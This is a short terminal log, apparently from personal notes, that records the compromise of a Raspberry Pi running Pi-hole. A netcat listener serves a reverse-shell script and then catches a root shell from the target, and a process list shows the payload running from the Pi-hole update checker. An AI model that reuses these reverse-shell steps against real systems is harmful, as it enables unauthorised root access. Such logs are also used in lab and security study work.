 ✘ ⚡ root@pr0tean /tmp nc -nvlp 4444 < revshell.py
listening on [any] 4444 ...
connect to [192.168.107.141] from (UNKNOWN) [192.168.1.200] 34674
^C
✘ ⚡ root@pr0tean /tmp nc -nvlp 4444
listening on [any] 4444 ...
connect to [192.168.107.141] from (UNKNOWN) [192.168.1.200] 34688
# id
uid=0(root) gid=0(root) groups=0(root)
# hostname
pi1
#  ps aux | grep -Ei 'python|updatecheck'
Node Type: Rich Text - Date Created: 2019/06/25 - 00:44 - Date Modified: 2019/06/25 - 01:30
root 859 0.0 0.0 4368 532 pts/0 S+ 02:44 0:00 grep -Ei python|updatecheck
root 32481 0.0 0.2 4784 2744 pts/0 S 01:44 0:00 /bin/bash /usr/local/bin/pihole updatechecker local
root 32484 0.0 0.2 4616 2552 pts/0 S 01:44 0:00 bash /opt/pihole/updatecheck.sh updatechecker local
root 32485 0.0 0.1 4616 1648 pts/0 S 01:44 0:00 bash /opt/pihole/updatecheck.sh updatechecker local
root 32486 0.0 0.7 12004 7668 pts/0 S 01:44 0:00 python /tmp/revshell.py
# :)